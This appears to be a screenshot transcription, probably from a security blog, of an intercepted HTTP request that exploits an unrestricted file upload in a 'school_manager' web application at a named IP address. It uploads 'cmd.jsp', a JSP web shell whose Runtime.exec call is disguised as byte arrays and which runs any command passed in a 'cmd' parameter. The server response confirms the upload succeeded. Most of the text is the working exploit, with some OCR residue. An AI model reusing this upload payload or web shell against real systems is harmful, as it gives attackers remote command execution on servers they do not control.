 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------100597351742932042136022 79430
Content-Length: 1021
Origin:
Connection: close
Referer: http://222.91.74.78/school_manager/LoginAction.action
Cookie: JSESSIONID=6749DF6EC0E216A75F33A8296D13F7B5;
JSESSIONID=4D5C901C09FC5062E2D9F317DA61F18D; uid=112
Upgrade-Insecure-Requests: 1
-----------------------------10059735174293204213602279430
Content-Disposition: form-data; name="id"
upload_fj
-----------------------------10059735174293204213602279430
Content-Disposition: form-data; name="uploadfile"; filename="cmd.jsp"
Content-Type: application/octet-stream
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
if(request.getParameter("cmd")!=null){
Class rt = Class.forName(new String(new byte[] { 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110,
116, 105, 109, 101 }));
Process e = (Process) rt.getMethod(new String(new byte[] { 101, 120, 101, 99 }),
String.class).invoke(rt.getMethod(new String(new byte[] { 103, 101, 116, 82, 117, 110, 116, 105, 109, 101
})).invoke(null), request.getParameter("cmd") );
java.io.InputStream in = e.getInputStream();
int a = -1;byte[] b = new byte[2048];out.print("<pre>");
while((a=in.read(b))!=-1){ out.println(new String(b)); }out.print("</pre>");
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: uid=112;path=/;HttpOnly
Cache-Control: no-cache
Content-Type: text/html;charset=utf-8
Content-Length: 110
Date: Thu, 15 Apr 2021 15:33:50 GMT
Connection: close
{"success":true,"msg":"上传附件成功","wjlj":"3ef5f187-25ef-46ab-a736-07d4019956d9.jsp","ywjm":"
cmd.jsp"}
? < + > Type a search term 0 matches
猪猪谈安全
334 bytes | 78 millis